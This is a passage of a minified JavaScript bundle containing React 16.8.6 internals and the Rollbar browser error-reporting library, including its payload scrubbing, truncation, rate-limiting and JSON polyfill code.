0!==t.ref&&(u=t.ref,s=C.current),void 0!==t.key&&(l=""+t.key);var c=void 0;for(o in e.type&&e.type.defaultProps&&(c=e.type.defaultProps),t)E.call(t,o)&&!P.hasOwnProperty(o)&&(a[o]=void 0===t[o]&&void 0!==c?c[o]:t[o])}if(1===(o=arguments.length-2))a.children=n;else if(1<o){c=Array(o);for(var f=0;f<o;f++)c[f]=arguments[f+2];a.children=c}return{$$typeof:i,type:e.type,key:l,ref:u,props:a,_owner:s}},createFactory:function(e){var t=O.bind(null,e);return t.type=e,t},isValidElement:I,version:"16.8.6",unstable_ConcurrentMode:d,unstable_Profiler:s,__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED:{ReactCurrentDispatcher:_,ReactCurrentOwner:C,assign:r}},B={default:W},$=B&&W||B;e.exports=$.default||$},7294:(e,t,n)=>{"use strict";e.exports=n(2408)},7923:function(e){var t;t=function(){return function(e){var t={};function n(r){if(t[r])return t[r].exports;var o=t[r]={i:r,l:!1,exports:{}};return e[r].call(o.exports,o,o.exports,n),o.l=!0,o.exports}return n.m=e,n.c=t,n.d=function(e,t,r){n.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:r})},n.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},n.t=function(e,t){if(1&t&&(e=n(e)),8&t)return e;if(4&t&&"object"===typeof e&&e&&e.__esModule)return e;var r=Object.create(null);if(n.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)n.d(r,o,function(t){return e[t]}.bind(null,o));return r},n.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return n.d(t,"a",t),t},n.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},n.p="",n(n.s=5)}([function(e,t,n){var r=n(10),o={},i=!1;function a(e,t){return t===l(e)}function l(e){var t=typeof e;return"object"!==t?t:e?e instanceof Error?"error":{}.toString.call(e).match(/\s([a-zA-Z]+)/)[1].toLowerCase():"null"}function u(e){return a(e,"function")}function s(e){var t=Function.prototype.toString.call(Object.prototype.hasOwnProperty).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?"),n=RegExp("^"+t+"$");return function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}(e)&&n.test(e)}function c(e,t,n){var r,o,i,l=a(e,"object"),u=a(e,"array"),s=[];if(l&&-1!==n.indexOf(e))return e;if(n.push(e),l)for(r in e)Object.prototype.hasOwnProperty.call(e,r)&&s.push(r);else if(u)for(i=0;i<e.length;++i)s.push(i);var c=l?{}:[],f=!0;for(i=0;i<s.length;++i)o=e[r=s[i]],c[r]=t(r,o,n),f=f&&c[r]===e[r];return 0==s.length||f?e:c}function f(){return"********"}function d(){var e=b();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(t){var n=(e+16*Math.random())%16|0;return e=Math.floor(e/16),("x"===t?n:7&n|8).toString(16)}))}i||(i=!0,a(JSON,"undefined")||(s(JSON.stringify)&&(o.stringify=JSON.stringify),s(JSON.parse)&&(o.parse=JSON.parse)),u(o.stringify)&&u(o.parse)||n(11)(o));var p={strictMode:!1,key:["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"],q:{name:"queryKey",parser:/(?:^|&)([^&=]*)=?([^&]*)/g},parser:{strict:/^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,loose:/^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/}};function h(e,t){var n,r;try{n=o.stringify(e)}catch(i){if(t&&u(t))try{n=t(e)}catch(a){r=a}else r=i}return{error:r,value:n}}function m(e,t){return function(n,r){try{t(n,r)}catch(o){e.error(o)}}}var v=["log","network","dom","navigation","error","manual"],y=["critical","error","warning","info","debug"];function g(e,t){for(var n=0;n<e.length;++n)if(e[n]===t)return!0;return!1}function b(){return Date.now?+Date.now():+new Date}e.exports={addParamsAndAccessTokenToPath:function(e,t,n){(n=n||{}).access_token=e;var r,o=[];for(r in n)Object.prototype.hasOwnProperty.call(n,r)&&o.push([r,n[r]].join("="));var i="?"+o.sort().join("&");(t=t||{}).path=t.path||"";var a,l=t.path.indexOf("?"),u=t.path.indexOf("#");-1!==l&&(-1===u||u>l)?(a=t.path,t.path=a.substring(0,l)+i+"&"+a.substring(l+1)):-1!==u?(a=t.path,t.path=a.substring(0,u)+i+a.substring(u)):t.path=t.path+i},createItem:function(e,t,n,o,i){for(var a,u,s,c,f,p,h=[],v=0,y=e.length;v<y;++v){var g=l(p=e[v]);switch(g){case"undefined":break;case"string":a?h.push(p):a=p;break;case"function":c=m(t,p);break;case"date":h.push(p);break;case"error":case"domexception":case"exception":u?h.push(p):u=p;break;case"object":case"array":if(p instanceof Error||"undefined"!==typeof DOMException&&p instanceof DOMException){u?h.push(p):u=p;break}if(o&&"object"===g&&!f){for(var w=0,k=o.length;w<k;++w)if(void 0!==p[o[w]]){f=p;break}if(f)break}s?h.push(p):s=p;break;default:if(p instanceof Error||"undefined"!==typeof DOMException&&p instanceof DOMException){u?h.push(p):u=p;break}h.push(p)}}h.length>0&&((s=r(s)).extraArgs=h);var x={message:a,err:u,custom:s,timestamp:b(),callback:c,uuid:d()};return s&&void 0!==s.level&&(x.level=s.level,delete s.level),o&&f&&(x.request=f),i&&(x.lambdaContext=i),x._originalArgs=e,x},createTelemetryEvent:function(e){for(var t,n,r,o,i=0,a=e.length;i<a;++i)switch(l(o=e[i])){case"string":g(v,o)?t=o:g(y,o)&&(r=o);break;case"object":n=o}return{type:t||"manual",metadata:n||{},level:r}},filterIp:function(e,t){if(e&&e.user_ip&&!0!==t){var n=e.user_ip;if(t)try{var r;if(-1!==n.indexOf("."))(r=n.split(".")).pop(),r.push("0"),n=r.join(".");else if(-1!==n.indexOf(":")){if((r=n.split(":")).length>2){var o=r.slice(0,3),i=o[2].indexOf("/");-1!==i&&(o[2]=o[2].substring(0,i)),n=o.concat("0000:0000:0000:0000:0000").join(":")}}else n=null}catch(a){n=null}else n=null;e.user_ip=n}},formatArgsAsString:function(e){var t,n,r,o=[];for(t=0,n=e.length;t<n;++t){switch(l(r=e[t])){case"object":(r=(r=h(r)).error||r.value).length>500&&(r=r.substr(0,497)+"...");break;case"null":r="null";break;case"undefined":r="undefined";break;case"symbol":r=r.toString()}o.push(r)}return o.join(" ")},formatUrl:function(e,t){if(!(t=t||e.protocol)&&e.port&&(80===e.port?t="http:":443===e.port&&(t="https:")),t=t||"https:",!e.hostname)return null;var n=t+"//"+e.hostname;return e.port&&(n=n+":"+e.port),e.path&&(n+=e.path),n},get:function(e,t){if(e){var n=t.split("."),r=e;try{for(var o=0,i=n.length;o<i;++o)r=r[n[o]]}catch(a){r=void 0}return r}},handleOptions:function(e,t,n){var o=r(e,t,n);return!t||t.overwriteScrubFields?o:(t.scrubFields&&(o.scrubFields=(e.scrubFields||[]).concat(t.scrubFields)),o)},isError:function(e){return a(e,"error")||a(e,"exception")},isFunction:u,isIterable:function(e){var t=l(e);return"object"===t||"array"===t},isNativeFunction:s,isType:a,jsonParse:function(e){var t,n;try{t=o.parse(e)}catch(r){n=r}return{error:n,value:t}},LEVELS:{debug:0,info:1,warning:2,error:3,critical:4},makeUnhandledStackInfo:function(e,t,n,r,o,i,a,l){var u={url:t||"",line:n,column:r};u.func=l.guessFunctionName(u.url,u.line),u.context=l.gatherContext(u.url,u.line);var s=document&&document.location&&document.location.href,c=window&&window.navigator&&window.navigator.userAgent;return{mode:i,message:o?String(o):e||a,url:s,stack:[u],useragent:c}},merge:r,now:b,redact:f,sanitizeUrl:function(e){var t=function(e){if(a(e,"string")){for(var t=p,n=t.parser[t.strictMode?"strict":"loose"].exec(e),r={},o=0,i=t.key.length;o<i;++o)r[t.key[o]]=n[o]||"";return r[t.q.name]={},r[t.key[12]].replace(t.q.parser,(function(e,n,o){n&&(r[t.q.name][n]=o)})),r}}(e);return t?(""===t.anchor&&(t.source=t.source.replace("#","")),e=t.source.replace("?"+t.query,"")):"(unknown)"},scrub:function(e,t){var n=function(e){for(var t,n=[],r=0;r<e.length;++r)t="^\\[?(%5[bB])?"+e[r]+"\\[?(%5[bB])?\\]?(%5[dD])?$",n.push(new RegExp(t,"i"));return n}(t=t||[]),r=function(e){for(var t,n=[],r=0;r<e.length;++r)t="\\[?(%5[bB])?"+e[r]+"\\[?(%5[bB])?\\]?(%5[dD])?",n.push(new RegExp("("+t+"=)([^&\\n]+)","igm"));return n}(t);function o(e,t){return t+"********"}return c(e,(function e(t,i,l){var u=function(e,t){var r;for(r=0;r<n.length;++r)if(n[r].test(e)){t="********";break}return t}(t,i);return u===i?a(i,"object")||a(i,"array")?c(i,e,l):function(e){var t;if(a(e,"string"))for(t=0;t<r.length;++t)e=e.replace(r[t],o);return e}(u):u}),[])},set:function(e,t,n){if(e){var r=t.split("."),o=r.length;if(!(o<1))if(1!==o)try{for(var i=e[r[0]]||{},a=i,l=1;l<o-1;++l)i[r[l]]=i[r[l]]||{},i=i[r[l]];i[r[o-1]]=n,e[r[0]]=a}catch(u){return}else e[r[0]]=n}},stringify:h,traverse:c,typeName:l,uuid4:d}},function(e,t,n){n(17);var r=n(18),o=n(0);e.exports={error:function(){var e=Array.prototype.slice.call(arguments,0);e.unshift("Rollbar:"),r.ieVersion()<=8?console.error(o.formatArgsAsString(e)):console.error.apply(console,e)},info:function(){var e=Array.prototype.slice.call(arguments,0);e.unshift("Rollbar:"),r.ieVersion()<=8?console.info(o.formatArgsAsString(e)):console.info.apply(console,e)},log:function(){var e=Array.prototype.slice.call(arguments,0);e.unshift("Rollbar:"),r.ieVersion()<=8?console.log(o.formatArgsAsString(e)):console.log.apply(console,e)}}},function(e,t,n){var r=n(0);function o(e,t){return[e,r.stringify(e,t)]}function i(e,t){var n=e.length;return n>2*t?e.slice(0,t).concat(e.slice(n-t)):e}function a(e,t,n){n="undefined"===typeof n?30:n;var o,a=e.data.body;if(a.trace_chain)for(var l=a.trace_chain,u=0;u<l.length;u++)o=i(o=l[u].frames,n),l[u].frames=o;else a.trace&&(o=i(o=a.trace.frames,n),a.trace.frames=o);return[e,r.stringify(e,t)]}function l(e,t){return t&&t.length>e?t.slice(0,e-3).concat("..."):t}function u(e,t,n){return[t=r.traverse(t,(function t(n,o,i){switch(r.typeName(o)){case"string":return l(e,o);case"object":case"array":return r.traverse(o,t,i);default:return o}}),[]),r.stringify(t,n)]}function s(e){return e.exception&&(delete e.exception.description,e.exception.message=l(255,e.exception.message)),e.frames=i(e.frames,1),e}function c(e,t){var n=e.data.body;if(n.trace_chain)for(var o=n.trace_chain,i=0;i<o.length;i++)o[i]=s(o[i]);else n.trace&&(n.trace=s(n.trace));return[e,r.stringify(e,t)]}function f(e,t){return e.length>t}e.exports={truncate:function(e,t,n){n="undefined"===typeof n?524288:n;for(var r,i,l,s=[o,a,u.bind(null,1024),u.bind(null,512),u.bind(null,256),c];r=s.shift();)if(e=(i=r(e,t))[0],(l=i[1]).error||!f(l.value,n))return l;return l},raw:o,truncateFrames:a,truncateStrings:u,maybeTruncateValue:l}},function(e,t){e.exports={parse:function(e){var t,n,r={protocol:null,auth:null,host:null,path:null,hash:null,href:e,hostname:null,port:null,pathname:null,search:null,query:null};if(-1!==(t=e.indexOf("//"))?(r.protocol=e.substring(0,t),n=t+2):n=0,-1!==(t=e.indexOf("@",n))&&(r.auth=e.substring(n,t),n=t+1),-1===(t=e.indexOf("/",n))){if(-1===(t=e.indexOf("?",n)))return-1===(t=e.indexOf("#",n))?r.host=e.substring(n):(r.host=e.substring(n,t),r.hash=e.substring(t)),r.hostname=r.host.split(":")[0],r.port=r.host.split(":")[1],r.port&&(r.port=parseInt(r.port,10)),r;r.host=e.substring(n,t),r.hostname=r.host.split(":")[0],r.port=r.host.split(":")[1],r.port&&(r.port=parseInt(r.port,10)),n=t}else r.host=e.substring(n,t),r.hostname=r.host.split(":")[0],r.port=r.host.split(":")[1],r.port&&(r.port=parseInt(r.port,10)),n=t;if(-1===(t=e.indexOf("#",n))?r.path=e.substring(n):(r.path=e.substring(n,t),r.hash=e.substring(t)),r.path){var o=r.path.split("?");r.pathname=o[0],r.query=o[1],r.search=r.query?"?"+r.query:null}return r}}},function(e,t,n){var r=n(22),o="?",i=new RegExp("^(([a-zA-Z0-9-_$ ]*): *)?(Uncaught )?([a-zA-Z0-9-_$ ]*): ");function a(){return null}function l(e){var t={};return t._stackFrame=e,t.url=e.fileName,t.line=e.lineNumber,t.func=e.functionName,t.column=e.columnNumber,t.args=e.args,t.context=null,t}function u(e){var t=e.constructor&&e.constructor.name;return(!t||!t.length||t.length<3)&&(t=e.name),{stack:function(){var t,n=[];if(e.stack)t=e;else try{throw e}catch(a){t=a}try{n=r.parse(t)}catch(a){n=[]}for(var o=[],i=0;i<n.length;i++)o.push(new l(n[i]));return o}(),message:e.message,name:t,rawStack:e.stack,rawException:e}}e.exports={guessFunctionName:function(){return o},guessErrorClass:function(e){if(!e||!e.match)return["Unknown error. There was no error message to display.",""];var t=e.match(i),n="(unknown)";return t&&(n=t[t.length-1],e=(e=e.replace((t[t.length-2]||"")+n+":","")).replace(/(^[\s]+|[\s]+$)/g,"")),[n,e]},gatherContext:a,parse:function(e){return new u(e)},Stack:u,Frame:l}},function(e,t,n){e.exports=n(6)},function(e,t,n){var r=n(7);"undefined"===typeof window||window._rollbarStartTime||(window._rollbarStartTime=(new Date).getTime()),e.exports=r},function(e,t,n){var r=n(8),o=n(0),i=n(15),a=n(1),l=n(19),u=n(20),s=n(3),c=n(21),f=n(24),d=n(25),p=n(26),h=n(4),m=n(27);function v(e,t){this.options=o.handleOptions(k,e);var n=new i(this.options,u,s);this.client=t||new r(this.options,n,a,"browser");var l=w(),h="undefined"!=typeof document&&document;this.isChrome=l.chrome&&l.chrome.runtime,this.anonymousErrorsPending=0,function(e,t){e.addTransform(c.handleItemWithError).addTransform(c.ensureItemHasSomethingToSay).addTransform(c.addBaseInfo).addTransform(c.addRequestInfo(t)).addTransform(c.addClientInfo(t)).addTransform(c.addPluginInfo(t)).addTransform(c.addBody).addTransform(f.addMessageWithError).addTransform(f.addTelemetryData).addTransform(f.addConfigToPayload).addTransform(c.scrubPayload).addTransform(f.userTransform(a)).addTransform(f.itemToPayload)}(this.client.notifier,l),this.client.queue.addPredicate(p.checkLevel).addPredicate(d.checkIgnore).addPredicate(p.userCheckIgnore(a)).addPredicate(p.urlIsNotBlacklisted(a)).addPredicate(p.urlIsWhitelisted(a)).addPredicate(p.messageIsIgnored(a)),this.setupUnhandledCapture(),this.instrumenter=new m(this.options,this.client.telemeter,this,l,h),this.instrumenter.instrument()}var y=null;function g(e){var t="Rollbar is not initialized";a.error(t),e&&e(new Error(t))}function b(e){for(var t=0,n=e.length;t<n;++t)if(o.isFunction(e[t]))return e[t]}function w(){return"undefined"!=typeof window&&window||"undefined"!=typeof self&&self}v.init=function(e,t){return y?y.global(e).configure(e):y=new v(e,t)},v.prototype.global=function(e){return this.client.global(e),this},v.global=function(e){if(y)return y.global(e);g()},v.prototype.configure=function(e,t){var n=this.options,r={};return t&&(r={payload:t}),this.options=o.handleOptions(n,e,r),this.client.configure(this.options,t),this.instrumenter.configure(this.options),this.setupUnhandledCapture(),this},v.configure=function(e,t){if(y)return y.configure(e,t);g()},v.prototype.lastError=function(){return this.client.lastError},v.lastError=function(){if(y)return y.lastError();g()},v.prototype.log=function(){var e=this._createItem(arguments),t=e.uuid;return this.client.log(e),{uuid:t}},v.log=function(){if(y)return y.log.apply(y,arguments);var e=b(arguments);g(e)},v.prototype.debug=function(){var e=this._createItem(arguments),t=e.uuid;return this.client.debug(e),{uuid:t}},v.debug=function(){if(y)return y.debug.apply(y,arguments);var e=b(arguments);g(e)},v.prototype.info=function(){var e=this._createItem(arguments),t=e.uuid;return this.client.info(e),{uuid:t}},v.info=function(){if(y)return y.info.apply(y,arguments);var e=b(arguments);g(e)},v.prototype.warn=function(){var e=this._createItem(arguments),t=e.uuid;return this.client.warn(e),{uuid:t}},v.warn=function(){if(y)return y.warn.apply(y,arguments);var e=b(arguments);g(e)},v.prototype.warning=function(){var e=this._createItem(arguments),t=e.uuid;return this.client.warning(e),{uuid:t}},v.warning=function(){if(y)return y.warning.apply(y,arguments);var e=b(arguments);g(e)},v.prototype.error=function(){var e=this._createItem(arguments),t=e.uuid;return this.client.error(e),{uuid:t}},v.error=function(){if(y)return y.error.apply(y,arguments);var e=b(arguments);g(e)},v.prototype.critical=function(){var e=this._createItem(arguments),t=e.uuid;return this.client.critical(e),{uuid:t}},v.critical=function(){if(y)return y.critical.apply(y,arguments);var e=b(arguments);g(e)},v.prototype.buildJsonPayload=function(e){return this.client.buildJsonPayload(e)},v.buildJsonPayload=function(){if(y)return y.buildJsonPayload.apply(y,arguments);g()},v.prototype.sendJsonPayload=function(e){return this.client.sendJsonPayload(e)},v.sendJsonPayload=function(){if(y)return y.sendJsonPayload.apply(y,arguments);g()},v.prototype.setupUnhandledCapture=function(){var e=w();this.unhandledExceptionsInitialized||(this.options.captureUncaught||this.options.handleUncaughtExceptions)&&(l.captureUncaughtExceptions(e,this),l.wrapGlobals(e,this),this.unhandledExceptionsInitialized=!0),this.unhandledRejectionsInitialized||(this.options.captureUnhandledRejections||this.options.handleUnhandledRejections)&&(l.captureUnhandledRejections(e,this),this.unhandledRejectionsInitialized=!0)},v.prototype.handleUncaughtException=function(e,t,n,r,i,a){if(this.options.captureUncaught||this.options.handleUncaughtExceptions)if(this.options.inspectAnonymousErrors&&this.isChrome&&!i)this.anonymousErrorsPending+=1;else{var l,u=o.makeUnhandledStackInfo(e,t,n,r,i,"onerror","uncaught exception",h);o.isError(i)?(l=this._createItem([e,i,a]))._unhandledStackInfo=u:o.isError(t)?(l=this._createItem([e,t,a]))._unhandledStackInfo=u:(l=this._createItem([e,a])).stackInfo=u,l.level=this.options.uncaughtErrorLevel,l._isUncaught=!0,this.client.log(l)}},v.prototype.handleAnonymousErrors=function(){if(this.options.inspectAnonymousErrors&&this.isChrome){var e=this;try{Error.prepareStackTrace=function(t,n){if(e.options.inspectAnonymousErrors&&e.anonymousErrorsPending){if(e.anonymousErrorsPending-=1,!t)return;e.handleUncaughtException(t.message,null,null,null,t)}return t.toString()}}catch(t){this.options.inspectAnonymousErrors=!1,this.error("anonymous error handler failed",t)}}},v.prototype.handleUnhandledRejection=function(e,t){if(this.options.captureUnhandledRejections||this.options.handleUnhandledRejections){var n="unhandled rejection was null or undefined!";if(e)if(e.message)n=e.message;else{var r=o.stringify(e);r.value&&(n=r.value)}var i,a=e&&e._rollbarContext||t&&t._rollbarContext;o.isError(e)?i=this._createItem([n,e,a]):(i=this._createItem([n,e,a])).stackInfo=o.makeUnhandledStackInfo(n,"",0,0,null,"unhandledrejection","",h),i.level=this.options.uncaughtErrorLevel,i._isUncaught=!0,i._originalArgs=i._originalArgs||[],i._originalArgs.push(t),this.client.log(i)}},v.prototype.wrap=function(e,t,n){try{var r;if(r=o.isFunction(t)?t:function(){return t||{}},!o.isFunction(e))return e;if(e._isWrap)return e;if(!e._rollbar_wrapped&&(e._rollbar_wrapped=function(){n&&o.isFunction(n)&&n.apply(this,arguments);try{return e.apply(this,arguments)}catch(i){var t=i;throw t&&window._rollbarWrappedError!==t&&(o.isType(t,"string")&&(t=new String(t)),t._rollbarContext=r()||{},t._rollbarContext._wrappedSource=e.toString(),window._rollbarWrappedError=t),t}},e._rollbar_wrapped._isWrap=!0,e.hasOwnProperty))for(var i in e)e.hasOwnProperty(i)&&"_rollbar_wrapped"!==i&&(e._rollbar_wrapped[i]=e[i]);return e._rollbar_wrapped}catch(a){return e}},v.wrap=function(e,t){if(y)return y.wrap(e,t);g()},v.prototype.captureEvent=function(){var e=o.createTelemetryEvent(arguments);return this.client.captureEvent(e.type,e.metadata,e.level)},v.captureEvent=function(){if(y)return y.captureEvent.apply(y,arguments);g()},v.prototype.captureDomContentLoaded=function(e,t){return t||(t=new Date),this.client.captureDomContentLoaded(t)},v.prototype.captureLoad=function(e,t){return t||(t=new Date),this.client.captureLoad(t)},v.prototype._createItem=function(e){return o.createItem(e,a,this)};var k={version:"2.8.1",scrubFields:["pw","pass","passwd","password","secret","confirm_password","confirmPassword","password_confirmation","passwordConfirmation","access_token","accessToken","secret_key","secretKey","secretToken","cc-number","card number","cardnumber","cardnum","ccnum","ccnumber","cc num","creditcardnumber","credit card number","newcreditcardnumber","new credit card","creditcardno","credit card no","card#","card #","cc-csc","cvc2","cvv2","ccv2","security code","card verification","name on credit card","name on card","nameoncard","cardholder","card holder","name des karteninhabers","card type","cardtype","cc type","cctype","payment type","expiration date","expirationdate","expdate","cc-exp"],logLevel:"debug",reportLevel:"debug",uncaughtErrorLevel:"error",endpoint:"api.rollbar.com/api/1/item/",verbose:!1,enabled:!0,transmit:!0,sendConfig:!1,includeItemsInTelemetry:!0,captureIp:!0,inspectAnonymousErrors:!0};e.exports=v},function(e,t,n){var r=n(9),o=n(12),i=n(13),a=n(14),l=n(0);function u(e,t,n,r){this.options=l.merge(e),this.logger=n,u.rateLimiter.configureGlobal(this.options),u.rateLimiter.setPlatformOptions(r,this.options),this.api=t,this.queue=new o(u.rateLimiter,t,n,this.options),this.notifier=new i(this.queue,this.options),this.telemeter=new a(this.options),this.lastError=null,this.lastErrorHash="none"}u.rateLimiter=new r({maxItems:0,itemsPerMinute:60}),u.prototype.global=function(e){return u.rateLimiter.configureGlobal(e),this},u.prototype.configure=function(e,t){var n=this.options,r={};return t&&(r={payload:t}),this.options=l.merge(n,e,r),this.notifier&&this.notifier.configure(this.options),this.telemeter&&this.telemeter.configure(this.options),this.global(this.options),this},u.prototype.log=function(e){var t=this._defaultLogLevel();return this._log(t,e)},u.prototype.debug=function(e){this._log("debug",e)},u.prototype.info=function(e){this._log("info",e)},u.prototype.warn=function(e){this._log("warning",e)},u.prototype.warning=function(e){this._log("warning",e)},u.prototype.error=function(e){this._log("error",e)},u.prototype.critical=function(e){this._log("critical",e)},u.prototype.wait=function(e){this.queue.wait(e)},u.prototype.captureEvent=function(e,t,n){return this.telemeter.captureEvent(e,t,n)},u.prototype.captureDomContentLoaded=function(e){return this.telemeter.captureDomContentLoaded(e)},u.prototype.captureLoad=function(e){return this.telemeter.captureLoad(e)},u.prototype.buildJsonPayload=function(e){return this.api.buildJsonPayload(e)},u.prototype.sendJsonPayload=function(e){this.api.postJsonPayload(e)},u.prototype._log=function(e,t){var n;if(t.callback&&(n=t.callback,delete t.callback),this._sameAsLastError(t)){if(n){var r=new Error("ignored identical item");r.item=t,n(r)}}else try{t.level=t.level||e,this.telemeter._captureRollbarItem(t),t.telemetryEvents=this.telemeter.copyEvents(),this.notifier.log(t,n)}catch(o){this.logger.error(o)}},u.prototype._defaultLogLevel=function(){return this.options.logLevel||"debug"},u.prototype._sameAsLastError=function(e){if(!e._isUncaught)return!1;var t=function(e){var t=e.message||"",n=(e.err||{}).stack||String(e.err);return t+"::"+n}(e);return this.lastErrorHash===t||(this.lastError=e.err,this.lastErrorHash=t,!1)},e.exports=u},function(e,t,n){var r=n(0);function o(e){this.startTime=r.now(),this.counter=0,this.perMinCounter=0,this.platform=null,this.platformOptions={},this.configureGlobal(e)}function i(e,t,n){return!e.ignoreRateLimit&&t>=1&&n>t}function a(e,t,n,r,o,i,a){var l=null;return n&&(n=new Error(n)),n||r||(l=function(e,t,n,r,o){var i=t.environment||t.payload&&t.payload.environment,a={body:{message:{body:o?"item per minute limit reached, ignoring errors until timeout":"maxItems has been hit, ignoring errors until reset.",extra:{maxItems:n,itemsPerMinute:r}}},language:"javascript",environment:i,notifier:{version:t.notifier&&t.notifier.version||t.version}};return"browser"===e?(a.platform="browser",a.framework="browser-js",a.notifier.name="rollbar-browser-js"):"server"===e?(a.framework=t.framework||"node-js",a.notifier.name=t.notifier.name):"react-native"===e&&(a.framework=t.framework||"react-native",a.notifier.name=t.notifier.name),a}(e,t,o,i,a)),{error:n,shouldSend:r,payload:l}}o.globalSettings={startTime:r.now(),maxItems:void 0,itemsPerMinute:void 0},o.prototype.configureGlobal=function(e){void 0!==e.startTime&&(o.globalSettings.startTime=e.startTime),void 0!==e.maxItems&&(o.globalSettings.maxItems=e.maxItems),void 0!==e.itemsPerMinute&&(o.globalSettings.itemsPerMinute=e.itemsPerMinute)},o.prototype.shouldSend=function(e,t){var n=(t=t||r.now())-this.startTime;(n<0||n>=6e4)&&(this.startTime=t,this.perMinCounter=0);var l=o.globalSettings.maxItems,u=o.globalSettings.itemsPerMinute;if(i(e,l,this.counter))return a(this.platform,this.platformOptions,l+" max items reached",!1);if(i(e,u,this.perMinCounter))return a(this.platform,this.platformOptions,u+" items per minute reached",!1);this.counter++,this.perMinCounter++;var s=!i(e,l,this.counter),c=s;return s=s&&!i(e,u,this.perMinCounter),a(this.platform,this.platformOptions,null,s,l,u,c)},o.prototype.setPlatformOptions=function(e,t){this.platform=e,this.platformOptions=t},e.exports=o},function(e,t,n){"use strict";var r=Object.prototype.hasOwnProperty,o=Object.prototype.toString,i=function(e){if(!e||"[object Object]"!==o.call(e))return!1;var t,n=r.call(e,"constructor"),i=e.constructor&&e.constructor.prototype&&r.call(e.constructor.prototype,"isPrototypeOf");if(e.constructor&&!n&&!i)return!1;for(t in e);return"undefined"===typeof t||r.call(e,t)};e.exports=function e(){var t,n,r,o,a,l={},u=null,s=arguments.length;for(t=0;t<s;t++)if(null!=(u=arguments[t]))for(a in u)n=l[a],l!==(r=u[a])&&(r&&i(r)?(o=n&&i(n)?n:{},l[a]=e(o,r)):"undefined"!==typeof r&&(l[a]=r));return l}},function(e,t){e.exports=function(e){var t,n,r,o,i=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g;function a(e){return e<10?"0"+e:e}function l(){return this.valueOf()}function u(e){return i.lastIndex=0,i.test(e)?'"'+e.replace(i,(function(e){var t=r[e];return"string"===typeof t?t:"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)}))+'"':'"'+e+'"'}"function"!==typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+a(this.getUTCMonth()+1)+"-"+a(this.getUTCDate())+"T"+a(this.getUTCHours())+":"+a(this.getUTCMinutes())+":"+a(this.getUTCSeconds())+"Z":null},Boolean.prototype.toJSON=l,Number.prototype.toJSON=l,String.prototype.toJSON=l),"function"!==typeof e.stringify&&(r={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},e.stringify=function(e,r,i){var a;if(t="",n="","number"===typeof i)for(a=0;a<i;a+=1)n+=" ";else"string"===typeof i&&(n=i);if(o=r,r&&"function"!==typeof r&&("object"!==typeof r||"number"!==typeof r.length))throw new Error("JSON.stringify");return function e(r,i){var a,l,s,c,f,d=t,p=i[r];switch(p&&"object"===typeof p&&"function"===typeof p.toJSON&&(p=p.toJSON(r)),"function"===typeof o&&(p=o.call(i,r,p)),typeof p){case"string":return u(p);case"number":return isFinite(p)?String(p):"null";case"boolean":case"null":return String(p);case"object":if(!p)return"null";if(t+=n,f=[],"[object Array]"===Object.prototype.toString.apply(p)){for(c=p.length,a=0;a<c;a+=1)f[a]=e(a,p)||"null";return s=0===f.length?"[]":t?"[\n"+t+f.join(",\n"+t)+"\n"+d+"]":"["+f.join(",")+"]",t=d,s}if(o&&"object"===typeof o)for(c=o.length,a=0;a<c;a+=1)"string"===typeof o[a]&&(s=e(l=o[a],p))&&f.push(u(l)+(t?": ":":")+s);else for(l in p)Object.prototype.hasOwnProperty.call(p,l)&&(s=e(l,p))&&f.push(u(l)+(t?": ":":")+s);return s=0===f.length?"{}":t?"{\n"+t+f.join(",\n"+t)+"\n"+d+"}":"{"+f.join(",")+"}",t=d,s}}("",{"":e})}),"function"!==typeof e.parse&&(e.parse=function(){var e,t,n,r,o,i={"\\":"\\",'"':'"',"/":"/",t:"\t",n:"\n",r:"\r",f:"\f",b:"\b"},a={go:function(){e="ok"},firstokey:function(){r=o,e="colon"},okey:function(){r=o,e="colon"},ovalue:function(){e="ocomma"},firstavalue:function(){e="acomma"},avalue:function(){e="acomma"}},l={go:function(){e="ok"},ovalue:function(){e="ocomma"},firstavalue:function(){e="acomma"},avalue:function(){e="acomma"}},u={"{":{go:function(){t.push({state:"ok"}),n={},e="firstokey"},ovalue:function(){t.push({container:n,state:"ocomma",key:r}),n={},e="firstokey"},firstavalue:function(){t.push({container:n,state:"acomma"}),n={},e="firstokey"},avalue:function(){t.push({container:n,state:"acomma"}),n={},e="firstokey"}},"}":{firstokey:function(){var i=t.pop();o=n,n=i.container,r=i.key,e=i.state},ocomma:function(){var 